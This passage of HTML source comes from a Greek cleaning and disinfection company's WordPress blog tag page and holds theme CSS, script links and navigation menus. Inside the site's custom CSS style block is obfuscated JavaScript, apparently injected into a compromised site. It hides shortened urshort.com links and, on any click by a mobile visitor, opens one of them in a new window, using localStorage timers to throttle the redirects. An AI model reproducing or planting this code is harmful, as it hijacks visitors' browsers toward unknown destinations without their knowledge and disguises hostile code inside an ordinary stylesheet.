30px;line-height: 32px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 22px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 24px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 47px;line-height: 47px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 51px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 41px;line-height: 41px;letter-spacing: 0px;}h3 {font-size: 26px;line-height: 27px;letter-spacing: 0px;}h4 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 20px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 41px;line-height: 41px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 45px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 23px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 17px;line-height: 20px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 33px;line-height: 33px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 29px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 90px;line-height: 90px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper {top: 40px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 120px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 55px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:210px 0 120px}#Footer .widgets_wrapper{padding:10px 0}
</style>
<link rel='stylesheet' id='style-css'  href='https://eka.gr/wp-content/themes/betheme-child/style.css?ver=21.5.9.3' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
h2.entry-title { font-size: 180%; line-height: 120%; }

/* page title in image */
#Subheader .title { -webkit-text-stroke: 2px #005f6a; }

/* background image responsive */
#Subheader { background-size: cover; }
</style>
<link rel='stylesheet' id='animated-css'  href='https://eka.gr/wp-content/plugins/like-box/includes/style/effects.css?ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_like_box-css'  href='https://eka.gr/wp-content/plugins/like-box/includes/style/style.css?ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://c0.wp.com/c/5.4.11/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://c0.wp.com/c/5.4.11/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/8.5.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.4.11/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.11/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://eka.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://eka.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202605.js'></script>
<script type='text/javascript' src='https://eka.gr/wp-content/plugins/like-box/includes/javascript/front_end_js.js?ver=5.4.11'></script>
<link rel='https://api.w.org/' href='https://eka.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eka.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eka.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.11" />
<meta name="generator" content="WooCommerce 4.1.4" />

<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta name="facebook-domain-verification" content="h1zvz781fjca5no5jgudqf4a9noy91" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eka.gr/wp-content/uploads/2020/04/cropped-favicon-96x96-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eka.gr/wp-content/uploads/2020/04/cropped-favicon-96x96-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eka.gr/wp-content/uploads/2020/04/cropped-favicon-96x96-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://eka.gr/wp-content/uploads/2020/04/cropped-favicon-96x96-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.buttonfbad {
  border: none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  cursor: pointer;
}

.buttonfbad {background-color: #4CAF50;} /* Green */
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
</head>

<body class="archive tag tag-22 theme-betheme woocommerce-no-js  color-custom style-simple button-flat layout-full-width header-fixed minimalist-header-no sticky-header sticky-white ab-show subheader-both-center menu-line-below-80 menuo-right menuo-no-borders mobile-tb-hide mobile-mini-mr-ll tablet-sticky mobile-sticky tr-menu be-reg-21593">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details">
  <li class="phone"><i class="icon-phone"></i><a href="tel:2116001555"> 211 600 1555</a></li><li class="mail"><i class="icon-mail-line"></i><a href="mailto:info@eka.gr">info@eka.gr</a></li></ul>
<ul class="social"></ul>
			</div>
		</div>
	</div>


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://eka.gr" title="Ελληνικό Κέντρο Καθαρισμού &amp; Απολυμάνσεων" data-height="90" data-padding="15"><img class="logo-main scale-with-grid" src="https://eka.gr/wp-content/uploads/2020/04/leaf-logo-test.png" data-retina="" data-height="180" alt="leaf-logo-test" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://eka.gr/wp-content/uploads/2020/04/leaf-logo-test.png" data-retina="" data-height="180" alt="leaf-logo-test" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://eka.gr/wp-content/uploads/2020/04/leaf-logo-test.png" data-retina="" data-height="180" alt="leaf-logo-test" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://eka.gr/wp-content/uploads/2020/04/leaf-logo-test.png" data-retina="" data-height="180" alt="leaf-logo-test" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eka.gr/the-company/"><span>Η εταιρεία</span></a></li>
<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eka.gr/yphresies/"><span>Υπηρεσίες</span></a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item"><a href="https://eka.gr/blog/"><span>Blog</span></a></li>
<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eka.gr/syxnes-erwthseis/"><span>Συχνές Ερωτήσεις</span></a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eka.gr/nomothesia/"><span>Νομοθεσία</span></a></li>
<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eka.gr/epikoinwnia/"><span>Επικοινωνία</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://eka.gr/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">οδηγίες</h1></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
				<div class="section mcb-section mcb-section-26a51d3b9"  style="padding-top:50px" ><div class="section_wrapper mcb-section-inner"></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>			</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one  only only-categories">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://eka.gr/blog/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://eka.gr/blog/">All</a></li><li><a data-rel=".category-bez-rubriki" href="https://eka.gr/category/bez-rubriki/">! Без рубрики</a></li><li><a data-rel=".category-%ce%b1%cf%80%ce%b5%ce%bd%cf%84%cf%8c%ce%bc%cf%89%cf%83%ce%b7" href="https://eka.gr/category/%ce%b1%cf%80%ce%b5%ce%bd%cf%84%cf%8c%ce%bc%cf%89%cf%83%ce%b7/">Απεντόμωση</a></li><li><a data-rel=".category-%ce%b1%cf%80%ce%bf%ce%bb%cf%8d%ce%bc%ce%b1%ce%bd%cf%83%ce%b7" href="https://eka.gr/category/%ce%b1%cf%80%ce%bf%ce%bb%cf%8d%ce%bc%ce%b1%ce%bd%cf%83%ce%b7/">Απολύμανση</a></li><li><a data-rel=".category-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%cf%8c%cf%82" href="https://eka.gr/category/%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%cf%8c%cf%82/">Κορωνοϊός</a></li><li><a data-rel=".category-%ce%bc%cf%85%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%af%ce%b1" href="https://eka.gr/category/%ce%bc%cf%85%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%af%ce%b1/">Μυοκτονία</a></li><li><a data-rel=".category-%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1" 